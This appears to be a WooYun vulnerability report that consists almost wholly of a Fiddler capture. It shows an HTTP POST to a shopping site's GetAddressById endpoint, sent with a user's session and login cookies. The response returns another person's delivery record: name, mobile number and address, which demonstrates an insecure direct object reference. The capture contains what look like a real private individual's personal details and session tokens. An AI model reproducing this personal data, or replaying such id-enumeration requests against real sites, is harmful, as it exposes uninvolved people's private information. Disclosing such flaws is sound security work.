 POST http://www.360kxr.com/Private/GetAddressById HTTP/1.1
Host: www.360kxr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.360kxr.com/private/address.aspx
Content-Length: 10
Cookie: Hm_lvt_e0598337ea3c84b150a9c23898cf9fbe=1438079846,1438080058;
Hm_lpvt_e0598337ea3c84b150a9c23898cf9fbe=1438080186; Hm_lvt_25be7f863c8455a50b95e7d541d4442a=
1438079848,1438080059; Hm_lpvt_25be7f863c8455a50b95e7d541d4442a=1438080186; Hm_lvt_
9e78f4721eecdbc1fd1d3ae2290b7d9e=1438079850,1438080059; Hm_lpvt_9e78f4721eecdbc1fd1d3ae2290b7d9e=1438080243;
lk_vuid=14380798561982805​40; nTalk_CACHE_DATA={uid:kf_9994_ISME9754_1759340,tid:1438079887067124};
NTKF_T2D_CLIENTID=guestE28D286D-A5B2-15AC-92E5-E4E84956E385; ASP.NET_SessionId=a4q0fozpejv55s3lpwk42syh;
RegisterValidateCode=CAMP; bfd_s=254986250.80321064.1438080130352; tmc=
5.254986250.80326147.1438080130356.1438080142947.1438080201233; tma=
254986250.80326147.1438080130356.1438080130356.1438080130356.1; tmd=5.254986250.80326147.1438080130356.;
bfd_g=a761c81f66bd077100004c280004b75255264a9e; LoginInfo=NE=yyoo123&AU=1761550310&GU=a12c83fb-5b1e-489b-
8669-6f09f80f09b2&ID=1759340&NN=&AT=2015-07-28 18:43:00; LoginInfoLastOverTimeUserName=NE=yyoo123;
sharedeny=deny; money=0.00; integral=0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=1372121
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
address=谷神集团有限公司
city=371400,德州市
county=371421,陵 县
create_date=/Date(1438080256790)/
create_user=15066508237
desciption=(null)
email=(null)
EntityKey
EntityContainerName=Entities
EntityKeyValues
{}
Key=receive_id
Value=1372121
EntitySetName=receive_addr
IsTemporary=False
EntityState=16
is_default=0
isVisible=True
mobile=15066508237
phone=
province=370000,山东省
receive_id=1372121
update_date=/Date(1438078851593)/
user_name=盛云玲
zip_code=
www.wooyun.org